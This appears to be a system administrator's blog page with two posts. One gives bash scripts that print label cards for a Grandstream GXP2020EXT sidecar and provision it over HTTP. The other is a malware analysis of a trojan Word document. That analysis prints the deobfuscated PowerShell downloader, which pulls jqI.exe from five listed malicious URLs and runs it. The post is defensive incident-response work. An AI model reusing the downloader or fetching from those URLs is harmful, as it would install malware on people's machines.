Category: System Administration

Keeping the machine moving

  • GXP2020EXT Provision & Template

    GXP2020EXT Provision & Template


    The Grandstream GXP2020EXT is an accessory “sidecar” (or in Grandstream-speak “Expansion Module”) that adds 56 speed dials with BLF to Grandstream model GXP20xx VoIP telephones.

    In the article below I’ve provided two scripts to help GXP2020EXT users keep their units programed with fresh directory information and matching card inserts.

    The Problem

    As the phone system administrator at work, one of the more annoying duties I have is updating the labels on telephone sidecars. You see these on receptionist phones, switchboard operator phones, lobby phones, etc. Grandstream’s GXP2020EXT is a 56 button panel with an indicator light to see if the line is busy (Busy Lamp Field, or BLF). You can actually connect two GXP2020EXT units together to support 112 lines.

    In addition to programming the GXP2020EXT to make it aware of which line is which, there are also some supplied card inserts for writing down names associated with each line.

    I wanted an easy way to not only program the GXP2020EXT, but also create a printable card insert.



    The layout of the GXP2020EXT buttons and card insert leave something to be desired in my opinion. The bottom row of buttons lines up pretty well with the bottom line of the card insert, but as you work your way up from the bottom toward the top, the buttons start ending up more or less in the middle of the space for the name entry on the card. By the time you get all the way to the top the button is at the very top of the name position.

    The Solution

    I created two scripts to help me turn a list of names and extensions into a printable card insert and fully provisoned GXP2020EXT.

    I spent a lot of time trying different spacings with the card insert to see if I could work out lines that were less confusing to my users, but ultimately I just opted to skip the first and last rows, and this seems to have cleared up the user confusion I was getting occasional reports about.

    Feeding data to two scripts seemed not only easier, but less likely to introduce error (displaying one name, but programming for a different line, etc).

    I also added a vertical line down the center of the card as a demarcation between the sides. The GXP2020EXT is pretty flexible, and can be programmed in different ways. Each line on the card could have two buttons for example, one that shows the user’s status (busy etc) and another one that calls the user, maybe one that transfers, or even one that just taps into the line to let a call center supervisor listen in, all depending on how you go about programming it and your phone system capabilities. I just use the BLF feature, pressing the corresponding button calls the user, so the vertical separator made sense to me. This way I’ll put two names on each line of the card (one party on the left, and one on the right).

    Below is my printed card (right) shown next to a Grandstream supplied card (left). If all you want is a blank card like this you can just download a PDF of it here: gxp202ext_blank.pdf

    Here is what it looks like with some names filled in

    Template Script

    The script I wrote to create these template files requires ImageMagick (with Ghostscript support). I’m using Ubuntu in this example. To install ImageMagick (if it isn’t already), just run:

    $ sudo apt install imagemagick

    Choose (y)es to accept the recommended packages and perform the install.

    In order to create a PDF with ImageMagick on Ubuntu you’ll probably also want to modify /etc/ImageMagick-6/policy.xml, otherwise you might see an error message like:

    convert-im6.q16: attempt to perform an operation not allowed by the security policy `PDF’ @ error/constitute.c/IsCoderAuthorized/408.

    Edit /etc/ImageMagick-6/policy.xml and in the <policymap> section, find the “ghostscript” comment area

    <!– disable ghostscript format types –>
      <policy domain="coder" rights="none" pattern="PS" />
      <policy domain="coder" rights="none" pattern="EPS" />
      <policy domain="coder" rights="none" pattern="PDF" />
      <policy domain="coder" rights="none" pattern="XPS" />

    Change the pattern=PDF line to read

      <policy domain="coder" rights="read|write" pattern="PDF" />

    Keep in mind there are security implications to doing this, which is why the rights weren’t set in the first place. I’m running this script on my desktop, and I don’t have any processes likely to be a vector to throw malicious or untrustworthy data at ImageMagick, so I feel OK changing this on my system, but your situation may be different. Strictly speaking the step of turning the PNGs into PDF isn’t required, it’s just helpful to get them to print at the right size. Alternatively if you import the PNGs into LibreOffice and print from there you’ll probably be fine too.

    If you want to run this on the same system as an ancient CentOS 5.5 Elastix server you’ll want to temporarily move your yum repos, create a new one to the CentOS vault, install ImageMagick, and then move your broken old yum repos back in to place.

    $ sudo su –
    $ cd /etc/yum.repos.d/
    $ mkdir /root/backup
    $ mv * !$
    $ cat <<EOF >vault.repo
    [vault]
    name=CentOS Vault
    baseurl=http://vault.centos.org/5.5/os/i386/
    enable=1
    EOF
    $ yum check-update
    $ yum install ImageMagick
    # optionally get some extra fonts
    $ yum install liberation-font
    $ mv /root/backup .
    $ rm vault.repo

    This is all you need, but ImageMagick might still try to use the Microsoft Arial font. You can get the redistributable MS Core Fonts and use cabextract to dump them into /usr/share/fonts/default/TrueType/ or you could specify an alternative font in make_template.sh, or you could just upload a bunch of TTF fonts into /usr/share/fonts/default/TrueType/ from another system.

    Once the ImageMagick requirements are met, the next thing you’ll need is your list of names. You’ll also want a list of extension numbers too, this will be handy when we move on to provisioning the GXP2020EXT. You can use the same list for both tasks. I’d suggest making a list in the following format:

    Eduardo Chamberlain <1122>
    Linda Fields <1104>
    Venessa Lovett <1115>
    Kevin Robertson <1172>
    Andrew Dial <1108>
    Paula Dahil <1165>
    Jerry Hudson <1112>
    Roger Holder <1126>
    Ashley Deblois <1116>

    My office runs Elastix/FreePBX/Asterisk. The format above is the same as you might expect to see in the extensions list of the Elastix web interface (PBX -> PBX Configuration -> Extensions). You can just copy those and paste them into a new file. If you’re using a different system or a newer version of Elastix you could just make the list by hand in a pinch. I’m going to save the list to a file named names.txt for the purpose of example and documentation below.

    Due to the limited space, we probably don’t want to include the extension number in the printed card (only the name). However we do want to have those extensions in the file for later use by the provisioning script.

    An easy solution is to use awk to output only the name portion (the words before the ‘<‘ character appears) on each line of our file

    $ awk ‘BEGIN { FS = "<" }; {print $1}’ names.txt
    Eduardo Chamberlain
    Linda Fields
    Venessa Lovett
    Kevin Robertson
    Andrew Dial
    Paula Dahil
    Jerry Hudson
    Roger Holder
    Ashley Deblois

    You probably also want to be sure to alphabetically sort your list so that it’s easier to find a particular name on the display card. You can use the sort command to accomplish this. Pipe the output of sort into awk.

    $ sort names.txt |awk ‘BEGIN { FS = "<" }; {print $1}’
    Andrew Dial
    Ashley Deblois
    Eduardo Chamberlain
    Jerry Hudson
    Kevin Robertson
    Linda Fields
    Paula Dahil
    Roger Holder
    Venessa Lovett

    OK, so put it all together and pipe it into the make_template.sh script (supplied below)

    $ sort names.txt |awk ‘BEGIN { FS = "<" }; {print $1}’ |./make_template.sh

    You should now have a file named template.pdf that you can print out. Cut along the dashed lines with a pair of scissors and if everything worked out right the two sheets of paper you have left should fit in the card slots of the GXP2020EXT sidecar.

    If like me you’d prefer to keep the top and bottom row of each card blank, then you’ll want to manually edit your names.txt file. Perform a sort ahead of time on the file, you won’t want to sort it in a pipeline as the order of the items in the file will need to be preserved to accomplish this task. Edit the file and insert a blank/empty line on each line-n where n % 14 = 1 or 0, or more verbosely, add a blank line to lines number 1, 14, 15, 28, 29, 42, 43, and 56.

    download make_template.sh

    #!/bin/bash

    i=0
    while read -t1 line
    do
        name_part1[$i]="${line%’ ‘*}"
        name_part2[$i]="${line##*’ ‘}"
        ((++i))
    done
    unset i

    if [ -z "${name_part1[0]}" ] && [ "${#name_part1[@]}" == "1" ]; then
        echo -e "\nUsage: [ pipe | ] $0 [ < stdin ]"
        echo -e "\nExamples:"
        echo -e "\t$0 < names.txt"
        echo -e "\t\t – or -"
        echo -e "\tcat names.txt | $0"
        echo -e "\nScript requires an input stream!\n"
        exit 1
    fi
       

    get_names() {
        echo "-fill black -pointsize 14"
        i=0

        # Two maintain alphabetical order vertically rather
        # than horizontal + vertically we put the draw
        # statements into two different loops to process
        # all of one side of the card first

        # Left side of card
        while [ "$i" -lt "14" ]
        do
            # adjust placement for bottom half
            if [ "$i" -lt "8" ]; then
                y1=20
                y2=34
            else
                y1=16
                y2=30
            fi
            echo -e "-draw "text 8,$(($y1 + 43 * $i))  ‘${name_part1[$i]}’""
            echo -e "-draw "text 8,$(($y2 + 43 * $i))  ‘${name_part2[$i]}’""
            ((i++))

        done
        # Right side of card
        while [ "$i" -lt "28" ]
        do
            # adjust placement for bottom half
            if [ "$i" -lt "15" ]; then
                y1=20
                y2=34
            else
                y1=16
                y2=30
            fi
            echo -e "-draw "text 103,$(($y1 + 43 * $((i – 14)))) ‘${name_part1[$i]}’""
            echo -e "-draw "text 103,$(($y2 + 43 * $((i – 14)))) ‘${name_part2[$i]}’""
            ((i++))

        done
    }

    offset() {
        skew="$1"
        ((skew–))
        skew="$((skew * 10))"
        skew="$((skew * 5 / 10))"

        if [ "${skew: -1:1}" == "5" ]; then
            skew="$((skew+ 10))"
        fi

        skew="${skew:0:1}"

        echo "$skew"
    }

    draw_box() {
        echo "-fill none -strokewidth 2 -stroke black "
        echo "-draw ‘stroke-dasharray 5 3  rectangle 1,1,187,595’ "
        echo "-fill none -strokewidth 1 -stroke black "
        echo "-draw ‘line 95,0 95,609’ "
        row=1
        while [ "$row" -le "13" ];
        do
            echo "-draw ‘line 0,$((43 * $row – $(offset $row) )) 190,$((43 * $row – $(offset $row) ))’ "
            ((++row))
        done
    }


    # Generate left template
    bash -c "$(echo convert -size 189×597 xc:white $(get_names) $(draw_box) template1.png)"

    # shift remaining names down the array
    if [ "${#name_part1[@]}" -gt "27" ]; then
        i=0
        while [ "$i" -le "27" ]
        do
            name_part1[$i]="${name_part1[$((i + 28))]}"
            name_part2[$i]="${name_part2[$((i + 28))]}"
            ((i++))
        done
    fi

    # Generate right template
    bash -c "$(echo convert -size 189×597 xc:white $(get_names) $(draw_box) template2.png)"


    # side by side on one peice of paper
    #montage -units PixelsPerInch -density 96 template?.png -mode concatenate -tile 2x template.pdf

    # Or one per page
    convert -units PixelsPerInch -density 96 template?.png template.pdf

    if [ -f "template.pdf" ]; then
        rm template1.png template2.png
    fi

    Provisioning Script

    Some of this script is repurposed from my earlier gspush.sh script which can be used to program other features beyond the GXP2020EXT. (If you work a lot with older Grandstream phones you might be interested in that article as well).

    This script is meant to be used with the GXP2020EXT connected to a Grandstream GXP21xx phone. If you somehow have it hooked up to something else you may need to adjust the values in the script first.

    The provisioning script is easy to use. Feed it the list of names and specify the IP address of the phone with the GXP2020EXT connected to it. If you are using a password other than the default specify it after the IP address. If you forget how to run the command just run it without input for a reminder:

    $ ./provision_gxp2020ext.sh
    Usage: stdout |./provision_gxp2020ext.sh <IP Address of Grandstream GXP2020EXT device> [password]
        Supply a list of names and extensions (one per line) via stdio in the format:
        Name <Extension>

    Output looks something like this, but will vary depending on the firmware of the GXP21xx phone

    $ cat names.txt |./provision_gxp2020ext.sh 10.0.0.152 secret
    Sid: 8beeff00d42
    Status:
    Status: 1
    Done.

    download provision_gxp2020ext.sh

    #!/bin/bash

    GXP_PHONE_IP="$1"

    if [ -n "$2" ]; then
        GXP_PASSWD="$2"
    else
        GXP_PASSWD="admin" # default
    fi

    get_sid() {
            while read -r || [[ -n "$REPLY" ]]
            do
                    if [ -n "$sid" ]; then
                            break
                    fi
                    if [ "${REPLY:0:23}" == "Set-Cookie: session_id="  ]; then
                            sid="${REPLY:23}"
                sid="${sid//;}"
                    fi
                    if [ "${REPLY//’"sid"’}" != "$REPLY" ]; then
                            sid="${REPLY#*’"sid"’}"
                sid="${sid#*’"’}"
                            sid="${sid%%’"’*}"
                    fi
            done
            echo "$sid"
    }

    post_status() {
            # Older firmware says need to reboot, newer firmware says success
            while read -r || [[ -n "$REPLY" ]]
            do
                    if [ "${REPLY//eboot}" != "$REPLY" ]; then
                            echo "1"
                            break
                    fi
                    if [ "${REPLY//success}" != "$REPLY" ]; then
                            echo "1"
                            break
                    fi
            done
    }

    urlencode () {
            tab="`echo -en "\x9"`"
            i="$@"
            i=${i//%/%25}  ; i=${i//’ ‘/%20} ; i=${i//$tab/%09}
            i=${i//!/%21}  ; i=${i//’"’/%22}  ; i=${i//#/%23}
            i=${i//\$/%24} ; i=${i//\&/%26}  ; i=${i//\’/%27}
            i=${i//(/%28}  ; i=${i//)/%29}   ; i=${i//\*/%2a}
            i=${i//+/%2b}  ; i=${i//,/%2c}   ; i=${i//-/%2d}
            i=${i//\./%2e} ; i=${i//\//%2f}  ; i=${i//:/%3a}
            i=${i//;/%3b}  ; i=${i//</%3c}   ; i=${i//=/%3d}
            i=${i//>/%3e}  ; i=${i//\?/%3f}  ; i=${i//@/%40}
            i=${i//\[/%5b} ; i=${i//\\/%5c}  ; i=${i//\]/%5d}
            i=${i//\^/%5e} ; i=${i//_/%5f}   ; i=${i//\`/%60}
            i=${i//\{/%7b} ; i=${i//|/%7c}   ; i=${i//\}/%7d}
            i=${i//\~/%7e}
            echo "$i"
            i=""
    }


    # Read stdin and create the string of Grandstream config values


    # Valid Key mode values:
    # 0 = Speed Dial, 1 = BLF, 2 = Presence Watcher, 3 = eventlist BLF,
    # 4 = Speed Dial via active account, 5 = DialDTMF, 6 = Voicemail,
    # 7 = CallReturn, 8 = Transfer, 9 = CallPark, 10 = Intercom,
    # 11 = LDAP Search

    Pvalues=""
    i=0
    while read -t1 line
    do
        name="${line%%'<‘*}"
        extension="${line##*'<‘}"
        extension="${extension%%’>’*}"
        if [ -z "$name" ]; then # Turn off any unused/old BLF
            Pvalues+="P$((6001 + i))=0&" # Key mode, speed dial
        else
            Pvalues+="P$((6001 + i))=1&" # Key mode, BLF
        fi
        Pvalues+="P$((6201 + i))=0&" # Account
        Pvalues+="P$((6401 + i))=$(urlencode "$name")&" # Name
        Pvalues+="P$((6601 + i))=$(urlencode "$extension")&" # UserID
        ((i++))
    done

    if [ -z "$Pvalues" ] || [ -z "$GXP_PHONE_IP" ]; then
        echo "Usage: stdout |$0 <IP Address of Grandstream GXP2020EXT device> [password]" >&2
        echo -e "\tSupply a list of names and extensions (one per line) via stdio in the format:" >&2
        echo -e "\tName <Extension>" >&2
        exit 1
    fi

    # Provision the GXP2020EXT

    # Older firmware passed password as "P2", newer firmware passes as "password"
    # <form> action is the same
    sid="$(curl -s -i -d "P2=$GXP_PASSWD&password=$GXP_PASSWD" "http://${GXP_PHONE_IP}/cgi-bin/dologin" |get_sid)"
    echo "Sid: $sid"

    # <form> action for config update is different across firmware versions
    # Try old firmware style first
    status="$(curl -s -i -b "session_id=$sid" -d "${Pvalues}update=Update" "http://${GXP_PHONE_IP}/cgi-bin/update" |post_status)"
    echo "Status: $status"

    # Try new firmware way if the last attempt failed
    if [ -z "$status" ]; then
    #   # Try new firmware config update action
        status="$(curl -s -i -b "session_id=$sid" -d "$Pvalues&sid=$sid" "http://${GXP_PHONE_IP}/cgi-bin/api.values.post" |post_status)"
        echo "Status: $status"
    fi
    if [ -z "$status" ]; then
        # Couldn’t update speed dial on phone
        echo "Could not update speed dial correctly"
        exit 1
    else
        echo "Done."
    fi

    That’s all there is to do now when we have a change of staff. Actually, at our company I took this one step further, by using my Grandstream / Elastix Phonebook Provisioning URL in a cron task to periodically export the names and look for changes between polling intervals. When changes are detected, the GXP2020EXT is automatically re-provisoned to reflect them, and an updated template is emailed to IT staff to print, cut, and replace. I’m now free to ignore this task completely.

  • Finding Malware URLs in W97M infected Word Docs

    Finding Malware URLs in W97M infected Word Docs


    An email with a trojan Microsoft Word document made it past the spam filter today at work. At least one user reported opening the attachment.

    The attachment was named: DOCO943488.doc, but running the file through virustotal.com it was clear that it’s been known by other names..

    screenshot from virustotal.com

    To help affected people find this page here are some hashes of the file:

    MD5: 1f692eb039d73ca5cb3fde95263ba93a
    SHA1: bc3549d15b2801b4e6058991031b5f799bbad9fe
    SHA256: a989a2bcab4cea78ee6c5ae18e6c19a54cd9e2fe47b43a1ec38c9fd41adc5a4e

    I *think* the script inside of the Word Document is the W97M.Downloader

    I decided to take a closer look, and document my process in case it is helpful to anyone else.

    user@host:~$ file DOCO943488.doc
    DOCO943488.doc: Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1252, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Thu Nov 15 16:38:00 2018, Last Saved Time/Date: Thu Nov 15 16:38:00 2018, Number of Pages: 1, Number of Words: 2, Number of Characters: 13, Security: 0

    Nothing too surprising here, guess it’s a Word Doc..

    I’ve added some line breaks and ellipses for formatting and brevity in the output below, but I haven’t changed any relevant details.

    Lets see if the binutils “strings” command can shed any light on this

    user@host:~$ strings DOCO943488.doc |head
    c:\JBUEhTiEouzSbm\kdYQAzP\IsqKHzXL\..\..\..\windows\system32\cmd.exe /C"^se^t ^u^O=s^s.s^a&&s^e
    ^t tF^U^x=^b&&s^e^t ^h^u^f=^str^e&&s^e^t 3^H^5=^t^ ^-&&^set s^WD^p=^’&&^s^e^t v^M^5V=^.&&^s^et
    j^lN=^hr&&^s^et hX^s^P=vc&&s^e^t rzSu=^h&&s^e^t ^j^2n=n^ ^$&&s^et ^htk=^w&&^se^t ^8^d=c&&^s^et

    Hmm, looks like something is here, maybe if I remove some carets it will be more clear.

    user@host:~$ strings DOCO943488.doc |sed ‘s/\^//g’ |head
    c:\JBUEhTiEouzSbm\kdYQAzP\IsqKHzXL\..\..\..\windows\system32\cmd.exe /C"set uO=ss.sa&&set tFUx=b
    &&set huf=stre&&set 3H5=t -&&set sWDp=’&&set vM5V=.&&set jlN=hr&&set hXsP=vc&&set rzSu=h&&set
    j2n=n $&&set htk=w&&set 8d=c&&set jkZg=d&&set Dm=v&&set vC0H=;&&set wvs=eB&&set 3zN=.&&set u1=:&&

    Yeah that’s looking better, looks like they’re running a bunch of commands in the cmd.exe Command Prompt. Let’s look at them one per line instead of chained together with “&&“s.

    user@host:~$ strings DOCO943488.doc |sed ‘s/\^//g’ |sed ‘s/&&/\n/g’ |head
    c:\JBUEhTiEouzSbm\kdYQAzP\IsqKHzXL\..\..\..\windows\system32\cmd.exe /C"set uO=ss.sa
    set tFUx=b
    set huf=stre
    set 3H5=t –
    set sWDp=’

    Huh, OK, looks like they are setting a bunch of variables with tiny bits of text so as to obfuscate what’s happening. Let’s look at some lines that don’t just begin with “set” to see what the script is doing with all these bits.

    user@host:~$ strings DOCO943488.doc |sed ‘s/\^//g’ |sed ‘s/&&/\n/g’ |grep -ve ^set |head
    c:\JBUEhTiEouzSbm\kdYQAzP\IsqKHzXL\..\..\..\windows\system32\cmd.exe /C"set uO=ss.sa
    call set UJ4=%Y1eE%%fQDi%%Ut%%hYq%%J2%%Rkvf%%0E%%UDO%%mN4%%R3r4%%Ts%%wyO%%WS4%%MJ%…
    call %UJ4%"

    The first line that doesn’t begin with “set” we’ve already seen, it’s the command prompt statement, ignoring that and moving on we see that they are setting a new variable called UJ4 with a value made up from the values of all of the little obfuscated parts we saw earlier. Finally they are executing whatever commands are inside that obfuscated value.

    We need to know the value inside of UJ4, which we can get by looking up the value to all the “set” statements in the order they appear inside of the “set UJ4” line.

    Let’s save this to a file (script.txt) so we can unravel the mystery

    user@host:~$ strings DOCO943488.doc |sed ‘s/\^//g’ |sed ‘s/&&/\n/g’ >script.txt

    Next a quick bash script to reassemble the obfuscated parts in the correct order

    #!/bin/bash

    obfuscated="$(grep -m1 ‘set UJ4’ script.txt)"
    obfuscated="${obfuscated#*’UJ4=’}"

    plain=""

    while [ "${#obfuscated}" -gt 0 ];
    do
            if [ "${obfuscated:0:1}" == ‘%’ ]; then
                    # Lookup var value
                    obfuscated="${obfuscated:1}"
                    value="$(grep -m1 "set ${obfuscated%%’%’*}" script.txt)"
                    value="${value#*’=’}"
                    if [ -n "$value" ]; then
                            plain+="$value"
                    fi
                    obfuscated="${obfuscated#*’%’}"

            else
                    # Append literal
                    plain+="${obfuscated%%’%’*}"
                    obfuscated="%${obfuscated#*’%’}"
            fi

    done

    echo "$plain"

    Run that to get our results…

    user@host:~$ ./unravel.sh
    powershell $swA=’Rpt’;$tWX=’http://icxturkeyscom/e@http://c-vietnam.es/SAgs@http://cungnhaudocsach.vn/l@http://lightad.com.br/G5i4hhrx@http://www.vcorset.com/wp-content/uploads/XX9f’.Split(‘@’);$SiC=([.ystem.IO.Path]::GetTempPath()+’\jqI.exe’);$dIO =New-Object -com ‘msxml2.xmlhttp’;$lss = New-Object -com ‘adodb.stream’;foreach($ZsC in $tWX){try{$dIO.open(‘GET’,$ZsC,0);$dIO.send();$lss.open();$lss.type = 1;$lss.write($dIO.responseBod$);$lss.savetofile($SiC);Start-Process $SiC;break}catch{}}

    Hmm, another layer to the onion, looks like the cmd.exe commands generates a powershell script. Let’s format a little cleaner

    user@host:~$ ./unravel.sh |sed ‘s/;/;\n/g’
    powershell $swA=‘Rpt’;
    $tWX=‘http://icxturkeyscom/e@http://c-vietnam.es/SAgs@http://cungnhaudocsach.vn/l@http://lightad.com.br/G5i4hhrx@http://www.vcorset.com/wp-content/uploads/XX9f’.Split(‘@’);
    $SiC=([.ystem.IO.Path]::GetTempPath()+‘\jqI.exe’);
    $dIO =New-Object com ‘msxml2.xmlhttp’;
    $lss = New-Object com ‘adodb.stream’;
    foreach($ZsC in $tWX){try{$dIO.open(‘GET’,$ZsC,0);
    $dIO.send();
    $lss.open();
    $lss.type = 1;
    $lss.write($dIO.responseBod$);
    $lss.savetofile($SiC);
    StartProcess $SiC;
    break}catch{}}

    OK good, looks like this is the bottom of the rabbit hole.

    Taking a look, we’ve got an array ($tWX) of URLs:

    http://icxturkeyscom/e
    http://c-vietnam.es/SAgs
    http://cungnhaudocsach.vn/l
    http://lightad.com.br/G5i4hhrx
    http://www.vcorset.com/wp-content/uploads/XX9f

    They use the msxml2.xmlhttp COM object ($dIO) to open a connection to each server ($ZsC) in the list and if successful use adodb.stream ($lss) to write the downloaded contents into a file ($SiC) named “jqI.exe” in the temporary directory returned by GetTempPath.

    I think this means if a user opened this attachment and it executed properly there would be a file named jqI.exe in the directory specified in the first defined environment variable in the following ordered list of environment variables: %TMP%, %TEMP%, %USERPROFILE%, and finally if all else fails %WINDIR%.

    Unfortunately all of the URLs in the list returned “403 Forbidden” when I attempted to get a sample of the malicious executable. I say “unfortunately”, but I suppose this is all for the best, as it hopefully means many people who opened this attachment might have been spared some of the consequences. The first URL in the list isn’t even valid, I’m not sure if this was something I did, or the malware author did (I bet the latter). “icx.turkeys.com” does resolve, perhaps that’s what it was supposed to be although there was no malicious payload to be found there either.

    Still, it was possible that one of our users might have gotten the malicious executable before it was removed from all the servers. Luckily we force all local DNS traffic through our own server and keep pretty robust logging of queries there. After consulting those logs it was clear to me that even the one user who reported opening the attachment did not execute the malicious script.

    While it feels like a bit of work for nothing, I think the effort was still worth it for the peace of mind (and also maybe a little bit of fun as well).

    UPDATE: Since writing this a few more emails have come through with only slightly modified versions of the first script.

    I’ve modified the bash script to work with the sample files I have, hopefully other Doc files infected with W97M (if that is what this is) can also be used.

    If you want a copy you can download it here: w97url.zip

    The script takes one argument, the name of the Doc file, and outputs the list of URLs that the downloader fetches from.

    Here are the sums of some other files I’ve used this with

    Name: Express – 4QHJ67386155378293.doc
